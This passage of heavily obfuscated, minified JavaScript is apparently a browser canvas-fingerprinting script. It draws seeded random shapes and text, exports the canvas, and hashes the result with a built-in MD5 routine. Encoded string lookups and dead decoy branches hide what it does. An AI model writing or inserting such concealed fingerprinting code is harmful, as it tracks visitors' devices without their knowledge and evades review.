S;for(S=I[b('0x44')](0),F=0;8>F;(N=r[b('0x13f')](N,1)|S&1,O==r[b('0x59')](B,1)?(O=0,M[b('0x13a')](C(N)),N=0):O++,S>>=1),F++);}}else{for(S=1,F=0;r[b('0x1a8')](F,L);(N=r[b('0x15b')](N,1)|S,O==B-1?(O=0,M[b('0x13a')](C(N)),N=0):O++,S=0),F++);for(S=I[b('0x44')](0),F=0;16>F;(N=r[b('0x103')](N<<1,S&1),r['GmhRy'](O,r[b('0x59')](B,1))?(O=0,M[b('0x13a')](C(N)),N=0):O++,S>>=1),F++);}J--,0==J&&(J=Math[b('0x1ab')](2,L),L++),delete H[I]}else for(S=G[I],F=0;F<L;F++)N=N<<1|S&1,O==B-1?(O=0,M['push'](r[b('0x172')](C,N)),N=0):O++,S>>=1;J--,0==J&&(J=Math['pow'](2,L),L++),G[R]=K++,I=String(Q)}}if(''!==I){if(Object[b('0x1eb')][b('0xb5')][b('0xb0')](H,I)){if(256>I[b('0x44')](0)){for(F=0;F<L;(N<<=1,r[b('0xfb')](O,B-1)?(O=0,M[b('0x13a')](C(N)),N=0):O++),F++);for(S=I[b('0x44')](0),F=0;r[b('0x14e')](8,F);(N=r[b('0x2c')](r[b('0x15b')](N,1),S&1),O==B-1?(O=0,M[b('0x13a')](C(N)),N=0):O++,S>>=1),F++);}else{if(r['YRtiL']===r[b('0x1b0')]){for(S=1,F=0;F<L;(N=N<<1|S,r[b('0xfb')](O,r['mnBwM'](B,1))?(O=0,M[b('0x13a')](r[b('0x172')](C,N)),N=0):O++,S=0),F++);for(S=I[b('0x44')](0),F=0;r[b('0x73')](16,F);(N=N<<1|S&1,r[b('0xfb')](O,B-1)?(O=0,M[b('0x13a')](r[b('0x1da')](C,N)),N=0):O++,S>>=1),F++);}else var U=function U(){O=S}}J--,0==J&&(J=Math[b('0x1ab')](2,L),L++),delete H[I]}else for(S=G[I],F=0;r[b('0xf9')](F,L);F++)N=r[b('0x15b')](N,1)|r[b('0x1de')](S,1),O==B-1?(O=0,M[b('0x13a')](r[b('0x1da')](C,N)),N=0):O++,S>>=1;J--,0==J&&L++}for(S=2,F=0;F<L;(N=r[b('0x10e')](N,1)|S&1,O==r[b('0x222')](B,1)?(O=0,M[b('0x13a')](r[b('0x1da')](C,N)),N=0):O++,S>>=1),F++);for(;;)if(N<<=1,O==B-1){M[b('0x13a')](r[b('0x1da')](C,N));break}else O++;return M[b('0xe9')]('')},'c':function(A){return null==A?'':''==A?null:v['b'](A['length'],32768,function(B){return A[b('0x44')](B)})},'b':function(A,B,C){var D,E,F,G,H,I,J,K,L,M;for(D=[],E=4,F=4,G=3,H=[],K=r[b('0x1d4')](C,0),L=B,M=1,I=0;r[b('0x73')](3,I);D[I]=I,I+=1);var N,O;for(N=0,O=Math[b('0x1ab')](2,2),J=1;J!=O;){var P;P=K&L,L>>=1,0==L&&(L=B,K=C(M++)),N|=r[b('0xc7')](0<P?1:0,J),J<<=1}switch(N){case 0:for(N=0,O=Math[b('0x1ab')](2,8),J=1;J!=O;P=K&L,L>>=1,0==L&&(L=B,K=C(M++)),N|=r[b('0x163')](r[b('0x187')](0,P)?1:0,J),J<<=1);var Q=r[b('0x20f')](t,N);break;case 1:for(N=0,O=Math[b('0x1ab')](2,16),J=1;r[b('0x64')](J,O);P=K&L,L>>=1,0==L&&(L=B,K=r[b('0x20f')](C,M++)),N|=(0<P?1:0)*J,J<<=1);Q=t(N);break;case 2:return''}for(I=D[3]=Q,H[b('0x13a')](Q);;){if(M>A)return'';for(N=0,O=Math[b('0x1ab')](2,G),J=1;J!=O;P=K&L,L>>=1,r[b('0x13e')](0,L)&&(L=B,K=r[b('0xd3')](C,M++)),N|=(0<P?1:0)*J,J<<=1);switch(Q=N){case 0:for(N=0,O=Math[b('0x1ab')](2,8),J=1;r[b('0x64')](J,O);P=r[b('0x6a')](K,L),L>>=1,0==L&&(L=B,K=C(M++)),N|=(0<P?1:0)*J,J<<=1);D[F++]=t(N),Q=F-1,E--;break;case 1:for(N=0,O=Math[b('0x1ab')](2,16),J=1;J!=O;P=K&L,L>>=1,r[b('0x7c')](0,L)&&(L=B,K=C(M++)),N|=(0<P?1:0)*J,J<<=1);D[F++]=t(N),Q=F-1,E--;break;case 2:return H[b('0xe9')]('')}if(0==E&&(E=Math[b('0x1ab')](2,G),G++),D[Q])Q=D[Q];else{if(r[b('0x9d')](Q,F))Q=r[b('0x19')](I,I[b('0xae')](0));else return null}H[b('0x13a')](Q),D[F++]=I+Q[b('0xae')](0),E--,I=Q,r[b('0x1e3')](0,E)&&(E=Math[b('0x1ab')](2,G),G++)}}},z={},z[b('0x23')]=v['f'],z[b('0x12d')]=v['g'],z[b('0x2b')]=v['i'],z[b('0x19e')]=v['h'],z}(),l=l?l:this,m=function m(p,q){var r,s,t,u,w,x,y,z,A;for(r={},r['eOIHg']=function(E,F){return E/F},r[b('0x218')]=function(E,F){return E+F},r[b('0x18b')]=function(E,F){return E-F},r[b('0x106')]=function(E,F){return E+F},r[b('0x52')]=function(E,F){return E|F},r[b('0x22a')]=function(E,F){return E(F)},r[b('0x114')]=function(E,F){return E(F)},r[b('0xc5')]=function(E,F){return E|F},r[b('0x94')]=function(E,F){return E(F)},r[b('0x109')]=function(E,F){return E*F},r[b('0xac')]=function(E,F){return E(F)},r[b('0x37')]=b('0x149'),r[b('0x139')]=function(E,F){return E(F)},r[b('0x1e0')]=function(E,F){return E(F)},r['Mydrl']=function(E,F){return E/F},r[b('0x8e')]=function(E,F){return E(F)},r[b('0x1ba')]=function(E,F){return E+F},r[b('0x16b')]=function(E,F){return E%F},r[b('0x81')]=function(E,F){return E|F},r[b('0x74')]=function(E,F,G){return E(F,G)},r[b('0x1f')]=function(E,F){return E*F},r[b('0x225')]=b('0x55'),r[b('0x184')]=b('0x21c'),r[b('0xa7')]=function(E,F){return E+F},r[b('0x21f')]=function(E,F){return E+F},r[b('0x45')]=function(E,F){return E!==F},r[b('0x17f')]=function(E,F){return E<F},r[b('0x8f')]=function(E,F){return E+F},r[b('0x1b5')]=function(E,F){return E+F},r[b('0x186')]=b('0x12f'),r[b('0x16e')]=b('0x128'),r[b('0x34')]=b('0x154'),r[b('0xfe')]=b('0x195'),r[b('0x17b')]=b('0x1f7'),r[b('0xf2')]=b('0x1c4'),r[b('0xd6')]=b('0xd8'),r[b('0x11d')]=b('0x9e'),r['KEiro']='#809980',r[b('0x129')]=b('0x4d'),r[b('0xe0')]=b('0x96'),r[b('0x19b')]=b('0x1af'),r[b('0x17d')]=b('0x38'),r[b('0x1f0')]=b('0x180'),r[b('0xe1')]=b('0x22b'),r[b('0x22e')]=b('0x8d'),r[b('0x32')]=function(E,F){return E<F},r[b('0xa6')]=b('0x15e'),r[b('0xb6')]=function(E,F,G,H){return E(F,G,H)},r[b('0x120')]=function(E,F,G){return E(F,G)},r[b('0x220')]=b('0x194'),r[b('0x1e4')]=b('0x1a4'),r[b('0x1dc')]=b('0x87'),r[b('0x85')]=b('0x1df'),r[b('0x83')]=function(E,F){return E(F)},r[b('0x47')]=function(E){return E()},r[b('0x210')]=b('0x1fa'),r[b('0x75')]=function(E){return E()},r[b('0x11a')]=function(E,F){return E(F)},r[b('0x1e2')]=function(E,F){return E+F},r[b('0x105')]=function(E,F){return E<F},r[b('0x15d')]=function(E,F){return E*F},r[b('0x166')]=function(E,F){return E===F},r[b('0x107')]=function(E,F){return E===F},r[b('0x138')]=b('0xee'),s=r,t=function t(E,F){var G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V;G={},G[b('0x14f')]=function(a8,a9){return a8%a9},G[b('0x20c')]=function(a8,a9){return s[b('0x1f')](a8,a9)},G[b('0x169')]=function(a8,a9){return s[b('0x8e')](a8,a9)},G['IUvoV']=function(a8,a9){return a8(a9)},G[b('0x200')]=function(a8,a9){return a8+a9},G[b('0x9b')]=s[b('0x225')],G[b('0x113')]=s[b('0x184')],G[b('0x1f3')]=function(a8,a9){return s[b('0xa7')](a8,a9)},G[b('0xe5')]=function(a8,a9){return a8+a9},G[b('0x7')]=function(a8,a9){return s[b('0x21f')](a8,a9)},G[b('0x1ea')]=function(a8,a9){return s[b('0x8e')](a8,a9)},G[b('0x13')]=function(a8,a9){return a8(a9)},G[b('0x9a')]=function(a8,a9){return s[b('0x45')](a8,a9)},G[b('0x7f')]=b('0x4b'),G[b('0x1c8')]=b('0x1ff'),G[b('0x5b')]=function(a8,a9){return a8-a9},G[b('0x76')]=function(a8,a9){return s[b('0x17f')](a8,a9)},G[b('0x110')]=b('0x1b4'),G['cSFZf']=function(a8,a9){return a8+a9},G[b('0x13b')]=function(a8,a9){return s[b('0x8f')](a8,a9)},G[b('0xba')]=function(a8,a9){return s[b('0x8e')](a8,a9)},G['sIKGq']=function(a8,a9){return a8+a9},G[b('0x65')]=function(a8,a9){return a8-a9},G[b('0x18e')]=function(a8,a9){return s[b('0x5d')](a8,a9)},G[b('0x221')]=function(a8,a9){return s[b('0x1b5')](a8,a9)},G[b('0x1ec')]=b('0x4e'),H=G,I={},I[b('0xa3')]=300,I[b('0x24')]=300,J=I,K=7,L=199254740991,M=157,N=1.5,O=20,P=E%L,Q=function Q(a8){return P=H[b('0x14f')](H[b('0x20c')](M,P),L),P/L*a8},R=function R(a8){return Q(a8)|0},S=function S(a8,a9){var aa,ab,ac,ad,ae,af,ag,ah,ai,aj;aa=R(a9[b('0xa3')]),ab=H[b('0x169')](R,a9[b('0x24')]),ac=H[b('0x1be')](R,a9[b('0xa3')]/10),ad=R(a9[b('0xa3')]),ae=R(a9[b('0x24')]),af=H[b('0x200')](R(a9[b('0xa3')]),a9[b('0xa3')]),ag=a8[b('0xbb')](aa,ab,ac,ad,ae,af),ah=R(U[b('0xe')]),ai=U[ah],ag[b('0x1fe')](0,ai),aj=U[(ah+1)%U[b('0xe')]],ag[b('0x1fe')](1,aj),a8[b('0x2')]=ag},T=function T(a8){if(H[b('0x9a')](H[b('0x7f')],H[b('0x1c8')])){var a9,aa,ab,ac,ad;for(a9=33,aa=126,ab=H[b('0x5b')](aa,a9),ac=[],ad=0;H[b('0x76')](ad,a8);ad++)if(b('0x1b4')!==H[b('0x110')])var af=function af(){var ag;return ag=e[I['convertToBlob']?H[b('0x9b')]:H[b('0x113')]](),ag};else{var ae;ae=H[b('0x1e7')](a9,R(ab)),ac[b('0x13a')](String[b('0x95')](ae))}return ac[b('0xe9')]('')}else var ag=function ag(){return ad(this[b('0xb2')]()||'')?H['yUHgc'](H[b('0x1f3')](H[b('0xe5')](H[b('0xe5')](H[b('0x7')](this[b('0x13c')](),'-')+j(this[b('0x213')]()+1),'-')+k(this[b('0x1d1')]()),'T')+l(this[b('0x214')]()),':')+H[b('0x1ea')](m,this[b('0x1e1')]())+':',H[b('0x13')](a0,this[b('0x40')]()))+'Z':null}},U=[s[b('0x186')],b('0x1bc'),b('0xa2'),s[b('0x16e')],s[b('0x34')],b('0x16f'),b('0x1fc'),b('0x0'),s[b('0xfe')],s[b('0x17b')],b('0x86'),b('0x224'),b('0x162'),b('0x21'),b('0x1ce'),b('0x167'),b('0xf4'),b('0xd0'),s[b('0xf2')],b('0x1b1'),s[b('0xd6')],b('0xd4'),b('0x93'),b('0x159'),b('0xd'),s[b('0x11d')],b('0x3b'),b('0xaf'),s[b('0x1b3')],b('0x8'),b('0x1'),b('0x1b8'),b('0x168'),s[b('0x129')],b('0x21b'),b('0x99'),b('0x1ad'),b('0x43'),b('0x116'),b('0x90'),s[b('0xe0')],s[b('0x19b')],s[b('0x17d')],b('0x67'),b('0x176'),s['cbFVI'],b('0x80'),b('0xe6'),s[b('0xe1')],b('0x10d'),b('0x161'),b('0x4'),b('0x155')],V=[function(a8,a9,aa){var ab,ac,ad,ae,af,ag,ah,ai;return a8[b('0x121')](),ab=s['eOIHg'](a9[b('0xa3')],4),ac=a9[b('0x24')]/4,ad=a9[b('0xa3')]/2-R(ab/s[b('0x218')](aa/2,1)),ae=s[b('0x18b')](a9[b('0x24')]/2,R(s[b('0x1c9')](ac,s[b('0x218')](aa/2,1)))),af=Math[b('0xcc')](ab,ac)/(aa/2+1),ag=s[b('0x106')](af,R(af)),ah=Q(2*Math['PI']),ai=s[b('0x106')](s[b('0x106')](ah,Q(1.75*Math['PI'])),.25*Math['PI'])%(2*Math['PI']),a8[b('0xf7')](s[b('0x52')](ad,0),ae|0,ag|0,ah,ai),a8[b('0x14')](),!![]},function(a8,a9,aa){var ab,ac,ad,ae;return a8[b('0x174')]=H[b('0x13b')](1,H[b('0xba')](R,O)),a8['shadowColor']=U[R(U[b('0xe')])],ab=H[b('0x14c')](H[b('0x65')](5,Math[b('0x1f2')](aa/3,3)),R(4)),ac=H[b('0xba')](T,ab),a8[b('0x20d')]=H[b('0x18e')](a9[b('0x24')],H[b('0x221')](aa,1)*N)+b('0x1a0'),ad=R(H[b('0x20c')](a9[b('0xa3')],.75)),ae=a9['height']/4+R(H[b('0x20c')](a9[b('0x24')],.75)),Q(1)<.5?a8[b('0x179')](ac,ad,ae):a8[b('0x3e')](ac,ad,ae),![]},function(a8,a9,aa){var ab,ac;for(ab='4|1|2|14|15|13|12|16|9|0|5|3|7|11|10|8|6'[b('0x1ca')]('|'),ac=0;!![];){switch(ab[ac++]){case'0':var ad=R(a9[b('0x24')]);continue;case'1':a8[b('0x1db')]=U[R(U[b('0xe')])];continue;case'2':a8[b('0x121')]();continue;case'3':var ae=R(a9[b('0x24')]);continue;case'4':a8[b('0x174')]=1+R(O);continue;case'5':var af=s[b('0x22a')](R,a9[b('0xa3')]);continue;case'6':return!![];case'7':var ag=s[b('0x18b')](a9[b('0xa3')],ak);continue;case'8':a8[b('0x14')]();continue;case'9':var ah=s[b('0x114')](R,a9[b('0xa3')]);continue;case'10':a8['bezierCurveTo'](ah,ad,af,ae,s[b('0xc5')](ag,0),s[b('0xc5')](ai,0));continue;case'11':var ai=a9[b('0x24')]-aj;continue;case'12':var aj=s[b('0x94')](R,am);continue;case'13':var ak=s[b('0x109')](al,aa)+s[b('0xac')](R,al);continue;case'14':var al=a9[b('0xa3')]/K;continue;case'15':var am=s[b('0x1c9')](a9[b('0x24')],K);continue;case'16':a8[b('0x9c')](ak|0,aj|0);continue}break}},function(a8,a9,aa){var ab,ac;for(ab=s[b('0x37')][b('0x1ca')]('|'),ac=0;!![];){switch(ab[ac++]){case'0':a8[b('0x9c')](ak|0,ai|0);continue;case'1':var ad=s[b('0xac')](R,a9[b('0x24')]/2);continue;case'2':var ae=a9[b('0xa3')]/2+R(a9[b('0xa3')]);continue;case'3':var af=a9[b('0x24')]-ai;continue;case'4':var ag=a9[b('0xa3')]-ak;continue;case'5':a8[b('0x1db')]=U[R(U[b('0xe')])];continue;case'6':var ah=a9[b('0xa3')]/K;continue;case'7':a8[b('0x140')](s[b('0xc5')](ae,0),ad|0,ag|0,af|0);continue;case'8':var ai=s[b('0x139')](R,aj);continue;case'9':return!![];case'10':a8[b('0x121')]();continue;case'11':var aj=a9[b('0x24')]/K;continue;case'12':a8[b('0x174')]=1+R(O);continue;case'13':a8[b('0x14')]();continue;case'14':var ak=ah*aa+s[b('0x139')](R,ah);continue}break}},function(a8,a9,aa){var ab,ac,ad,ae,af,ag,ah,ai,aj,ak;return a8[b('0x121')](),ab=a9['width']/4,ac=a9[b('0x24')]/4,ad=a9[b('0xa3')]/2-s[b('0x1e0')](R,s[b('0x1c9')](ab,s[b('0x1c9')](aa,2)+1)),ae=a9[b('0x24')]/2-s[b('0x1e0')](R,s[b('0x5d')](ac,aa/2+1)),af=Math[b('0xcc')](ab,ac)/(s[b('0x5d')](aa,2)+1),ag=af+s[b('0x8e')](R,af),ah=s[b('0x1ba')](af,R(af)),ai=Q(2*Math['PI']),aj=Q(2*Math['PI']),ak=s[b('0x16b')](s[b('0x1ba')](s[b('0x1ba')](aj,Q(1.75*Math['PI'])),.25*Math['PI']),2*Math['PI']),a8['ellipse'](ad|0,ae|0,s[b('0xc5')](ag,0),s[b('0x81')](ah,0),ai,aj,ak),a8[b('0x14')](),!![]}];try{if(s[b('0x45')](s[b('0x22e')],s[b('0x22e')]))var a8=function a8(){if(null==k)return'';if(''==l)return null;return m=a0[b('0xf6')](/ /g,'+'),o['b'](p[b('0xe')],32,function(a9){return s(H[b('0x1ec')],t[b('0xae')](a9))})};else{var W,X,Y,Z,a0,a1;for(F[b('0xa3')]=J[b('0xa3')],F[b('0x24')]=J[b('0x24')],W=F[b('0x17c')]('2d'),X=Array[b('0x22f')](V,function(){return 0}),Y=1,X[Y]=1,Z=Math[b('0x6d')](s[b('0x5d')](K*2,V[b('0xe')])),a0=K-1,a1=0;s[b('0x32')](a1,a0);a1++){var a2,a3;for(a2=s[b('0xa6')][b('0x1ca')]('|'),a3=0;!![];){switch(a2[a3++]){case'0':s[b('0xb6')](a4,W,J,a1)&&W[b('0x6b')]();continue;case'1':var a4=V[a5];continue;case'2':s[b('0x120')](S,W,J);continue;case'3':X[a5]++;continue;case'4':var a5=R(V[b('0xe')]);continue;case'5':W[b('0x174')]=0;continue;case'6':for(;X[a5]>=Z;a5=(a5+1)%V[b('0xe')]);continue}break}}var a6;if(V[Y](W,J,a0),a6=![],s[b('0x45')](typeof OffscreenCanvas,s[b('0x220')])){if(a6=F instanceof OffscreenCanvas,!a6&&!l[b('0xe8')])return b('0x19c');else{if(a6&&!l[b('0x62')]){if(s[b('0x45')](s[b('0x1e4')],b('0x27')))return b('0x19c');else var a9=function a9(){return q=r(s[b('0x74')](s,t,u),C(w,x)),y(z<<A|B>>>32-C,D)}}}}if(a6){if(b('0x87')!==s[b('0x1dc')])var aa=function aa(){return 0};else{var a7;return a7=F[F[b('0x55')]?b('0x55'):b('0x21c')](),a7}}else return F[b('0x1aa')]()}}catch(ab){}},u=function u(E){var F,G,H,I,J;for(F={},F[b('0x61')]=function(M,N){return M===N},F[b('0x3')]=b('0x10c'),F[b('0x91')]=function(M,N){return M<N},F[b('0x1cb')]=s[b('0x85')],F[b('0x135')]=function(M,N){return s[b('0x45')](M,N)},F[b('0x226')]=function(M,N){return s[b('0x83')](M,N)},F[b('0x17')]=b('0xf5'),F[b('0x1c7')]=function(M,N,O){return M(N,O)},G=F,H=[],I=s[b('0x47')](w),J=0;s[b('0x32')](J,E[b('0xe')]);J++)if(b('0x8c')===s[b('0x210')])var M=function M(){var N;if(o=p='',G[b('0x61')](G[b('0x3')],typeof N))for(N=0;G[b('0x91')](N,N);N+=1)q+=' ';else G[b('0x61')]('string',typeof N)&&(r=N);if((s=t)&&G[b('0x1cb')]!==typeof u&&(G[b('0x135')](b('0xbe'),typeof C)||G[b('0x3')]!==typeof w[b('0xe')]))throw G[b('0x226')](x,G[b('0x17')]);var O;return O={'':z},G[b('0x1c7')](y,'',O)};else E[J]!==''&&H[b('0x13a')](n(E[J]));var K,L;return K=s[b('0x47')](w)-I,L={},L[b('0xc8')]=H,L[b('0x1b2')]=K,L},w=function w(){if(l[b('0x71')]&&l[b('0x71')][b('0xad')])return performance[b('0xad')]();return new Date()[b('0xcd')]()},x=w(),y=[],z='',A=0;A<p['s'][b('0xe')];A++){var B,C=(B=p['s'][A],C='');try{if(b('0x88')!==b('0x88'))var E=function E(){!f&&(A=!![],s[b('0x75')](j))};else z=t(B,q),s[b('0x45')](z,undefined)&&(C=z)}catch(F){}y[b('0x13a')](C)}var D;if(D=function D(G,H){var I,J,K;return I=w()-H,J=s[b('0x11a')](u,G),K={},K[b('0x13d')]=J[b('0xc8')],K[b('0x63')]=Math[b('0x15f')](s[b('0x1e2')](I,J[b('0x1b2')])),K},s[b('0x166')](typeof Promise,b('0x194'))||s['blxcM'](typeof OffscreenCanvas,b('0x194'))){if(s[b('0x138')]!==b('0xee'))var G=function G(){var H,I,J;for(j=k['j'](l),H=new m(2*n[b('0xe')]),I=0,J=o[b('0xe')];s[b('0x105')](I,J);I++){var K;K=q[b('0x44')](I),H[s[b('0x1f')](2,I)]=K>>>8,H[s['zGEBz'](2,I)+1]=K%256}return H};else return D(y,x)}return Promise[b('0x5f')](y)[b('0x146')](function(H){var I;return I=H[b('0x147')](function(J){return J[b('0x20b')]?J[b('0x20b')]():J}),Promise[b('0x5f')](I)[b('0x146')](function(J){return D(J,x)})})},n=function n(p){var q,r,s,t,u,v,w,x,y,z,A,B,C,D,E;if(q={},q[b('0x53')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x101')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0xd2')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0xaa')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x15c')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x209')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x1c1')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q['geSbo']=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x160')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x51')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0xc0')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x5c')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x46')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x212')]=function(F,G,H){return F(G,H)},q[b('0x16')]=function(F,G,H){return F(G,H)},q[b('0xa1')]=function(F,G,H){return F(G,H)},q[b('0xf')]=function(F,G){return F<<G},q[b('0x1f1')]=function(F,G){return F-G},q[b('0x35')]=function(F,G,H,I,J,K,L){return F(G,H,I,J,K,L)},q[b('0xb8')]=function(F,G){return F|G},q['banYU']=function(F,G){return F&G},q[b('0x188')]=function(F,G,H,I,J,K,L){return F(G,H,I,J,K,L)},q[b('0x19d')]=function(F,G){return F|G},q[b('0x98')]=function(F,G){return F^G},q[b('0x82')]=function(F,G){return F==G},q[b('0x237')]=function(F,G){return F===G},q[b('0x26')]=b('0x7a'),q[b('0xa4')]=function(F,G){return F|G},q[b('0x100')]=function(F,G){return F(G)},q[b('0x16c')]=function(F,G){return F<<G},q[b('0x68')]=function(F,G){return F%G},q[b('0xb')]=function(F,G){return F>>G},q[b('0x92')]=function(F,G){return F!==G},q[b('0x3f')]=b('0xfd'),q[b('0x115')]=function(F,G){return F<<G},q[b('0x22c')]=function(F,G){return F&G},q[b('0xc')]=function(F,G){return F*G},q[b('0x11')]=function(F,G){return F*G},q[b('0x1fd')]=function(F,G){return F<G},q[b('0x17e')]=function(F,G){return F(G)},q[b('0x143')]=function(F,G){return F&G},q[b('0x153')]=function(F,G){return F&G},q[b('0xbc')]=function(F,G){return F&G},q[b('0x1cc')]=function(F,G){return F>>G},q[b('0xc4')]=function(F,G){return F|G},q[b('0x1d')]=b('0x97'),q[b('0x1d0')]=b('0xf1'),r=q,s=function s(F,G){var H,I,J,K;H=F[0],I=F[1],J=F[2],K=F[3],H=u(H,I,J,K,G[0],7,-680876936),K=r[b('0x53')](u,K,H,I,J,G[1],12,-389564586),J=r[b('0x101')](u,J,K,H,I,G[2],17,606105819),I=u(I,J,K,H,G[3],22,-1044525330),H=u(H,I,J,K,G[4],7,-176418897),K=r[b('0x101')](u,K,H,I,J,G[5],12,1200080426),J=u(J,K,H,I,G[6],17,-1473231341),I=u(I,J,K,H,G[7],22,-45705983),H=r[b('0x101')](u,H,I,J,K,G[8],7,1770035416),K=r[b('0x101')](u,K,H,I,J,G[9],12,-1958414417),J=r[b('0x101')](u,J,K,H,I,G[10],17,-42063),I=u(I,J,K,H,G[11],22,-1990404162),H=u(H,I,J,K,G[12],7,1804603682),K=u(K,H,I,J,G[13],12,-40341101),J=u(J,K,H,I,G[14],17,-1502002290),I=u(I,J,K,H,G[15],22,1236535329),H=r[b('0x101')](v,H,I,J,K,G[1],5,-165796510),K=r[b('0xd2')](v,K,H,I,J,G[6],9,-1069501632),J=r[b('0xd2')](v,J,K,H,I,G[11],14,643717713),I=r[b('0xaa')](v,I,J,K,H,G[0],20,-373897302),H=v(H,I,J,K,G[5],5,-701558691),K=r[b('0xaa')](v,K,H,I,J,G[10],9,38016083),J=r[b('0xaa')](v,J,K,H,I,G[15],14,-660478335),I=v(I,J,K,H,G[4],20,-405537848),H=v(H,I,J,K,G[9],5,568446438),K=v(K,H,I,J,G[14],9,-1019803690),J=v(J,K,H,I,G[3],14,-187363961),I=v(I,J,K,H,G[8],20,1163531501),H=r[b('0xaa')](v,H,I,J,K,G[13],5,-1444681467),K=v(K,H,I,J,G[2],9,-51403784),J=v(J,K,H,I,G[7],14,1735328473),I=r[b('0x15c')](v,I,J,K,H,G[12],20,-1926607734),H=w(H,I,J,K,G[5],4,-378558),K=r[b('0x209')](w,K,H,I,J,G[8],11,-2022574463),J=r[b('0x1c1')](w,J,K,H,I,G[11],16,1839030562),I=w(I,J,K,H,G[14],23,-35309556),H=w(H,I,J,K,G[1],4,-1530992060),K=r[b('0x1c1')](w,K,H,I,J,G[4],11,1272893353),J=w(J,K,H,I,G[7],16,-155497632),I=r[b('0x1c1')](w,I,J,K,H,G[10],23,-1094730640),H=w(H,I,J,K,G[13],4,681279174),K=w(K,H,I,J,G[0],11,-358537222),J=w(J,K,H,I,G[3],16,-722521979),I=w(I,J,K,H,G[6],23,76029189),H=r[b('0x1d7')](w,H,I,J,K,G[9],4,-640364487),K=w(K,H,I,J,G[12],11,-421815835),J=w(J,K,H,I,G[15],16,530742520),I=w(I,J,K,H,G[2],23,-995338651),H=r[b('0x160')](x,H,I,J,K,G[0],6,-198630844),K=r[b('0x160')](x,K,H,I,J,G[7],10,1126891415),J=r[b('0x51')](x,J,K,H,I,G[14],15,-1416354905),I=x(I,J,K,H,G[5],21,-57434055),H=r[b('0x51')](x,H,I,J,K,G[12],6,1700485571),K=r[b('0x51')](x,K,H,I,J,G[3],10,-1894986606),J=r[b('0xc0')](x,J,K,H,I,G[10],15,-1051523),I=r[b('0xc0')](x,I,J,K,H,G[1],21,-2054922799),H=x(H,I,J,K,G[8],6,1873313359),K=r[b('0x5c')](x,K,H,I,J,G[15],10,-30611744),J=r[b('0x5c')](x,J,K,H,I,G[6],15,-1560198380),I=x(I,J,K,H,G[13],21,1309151649),H=x(H,I,J,K,G[4],6,-145523070),K=x(K,H,I,J,G[11],10,-1120210379),J=x(J,K,H,I,G[2],15,718787259),I=r[b('0x46')](x,I,J,K,H,G[9],21,-343485551),F[0]=r[b('0x212')](E,H,F[0]),F[1]=E(I,F[1]),F[2]=E(J,F[2]),F[3]=E(K,F[3])},t=function t(F,G,H,I,J,K){return G=E(r[b('0x16')](E,G,F),E(I,K)),r[b('0xa1')](E,r[b('0xf')](G,J)|G>>>r[b('0x1f1')](32,J),H)},u=function u(F,G,H,I,J,K,L){return r[b('0x35')](t,r[b('0xb8')](r['banYU'](G,H),~G&I),F,G,J,K,L)},v=function v(F,G,H,I,J,K,L){return r[b('0x188')](t,r[b('0x19d')](G&I,H&~I),F,G,J,K,L)},w=function w(F,G,H,I,J,K,L){return r[b('0x188')](t,r[b('0x98')](G,H)^I,F,G,J,K,L)},x=function x(F,G,H,I,J,K,L){if(r[b('0x237')](r[b('0x26')],b('0x7a')))return t(r[b('0x98')](H,r[b('0xa4')](G,~I)),F,G,J,K,L);else var M=function M(){return r[b('0x82')](null,h)?'':''==i?null:j['b'](k[b('0xe')],32768,function(N){return m[b('0x44')](N)})}},y=function y(F){var G,H,I;for(txt='',G=F[b('0xe')],H=[1732584193,-271733879,-1732584194,271733878],I=64;I<=F[b('0xe')];r[b('0xa1')](s,H,r[b('0x100')](z,F[b('0x125')](I-64,I))),I+=64);var J;for(F=F[b('0x125')](I-64),J=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],I=0;I<F[b('0xe')];J[I>>2]|=r[b('0x16c')](F[b('0x44')](I),r[b('0x68')](I,4)<<3),I++);if(J[r[b('0xb')](I,2)]|=128<<(I%4<<3),I>55){if(r[b('0x92')](r[b('0x3f')],r[b('0x3f')]))var K=function K(){!k[b('0x1eb')][b('0xb5')]['call'](l,m)&&(F[t]=[]),p[q][b('0x13a')](r)};else for(s(H,J),I=0;I<16;J[I]=0,I++);}return J[14]=G*8,s(H,J),H},z=function z(F){var G,H;for(G=[],H=0;H<64;G[r[b('0xb')](H,2)]=F[b('0x44')](H)+(F[b('0x44')](H+1)<<8)+(F[b('0x44')](H+2)<<16)+r[b('0x115')](F[b('0x44')](H+3),24),H+=4);return G},A=r[b('0x1d')][b('0x1ca')](''),B=function B(F){var G,H;for(G='',H=0;H<4;G+=A[r[b('0x22c')](r[b('0xb')](F,r[b('0xc')](H,8)+4),15)]+A[F>>r[b('0x11')](H,8)&15],H++);return G},C=function C(F){var G;for(G=0;r[b('0x1fd')](G,F[b('0xe')]);F[G]=r[b('0x17e')](B,F[G]),G++);return F[b('0xe9')]('')},D=function D(F){return C(y(F))},E=function E(F,G){return r[b('0x143')](F+G,4294967295)},r[b('0x17e')](D,b('0x6'))!=r[b('0x1d0')]){if(b('0x177')!==b('0x150'))var F=function F(G,H){var I,J;return I=r[b('0x153')](G,65535)+r[b('0xbc')](H,65535),J=r[b('0x1cc')](G,16)+(H>>16)+(I>>16),r[b('0xc4')](J<<16,I&65535)};else var G=function G(){var H;for(H=0;H<h[b('0xe')];i[H]=j(k[H]),H++);return l[b('0xe9')]('')}}return r[b('0x17e')](D,p)},o=d[b('0x78')](b('0x223')),o[b('0x20e')][b('0x2f')]=b('0xc6'),c[b('0x10a')]&&typeof 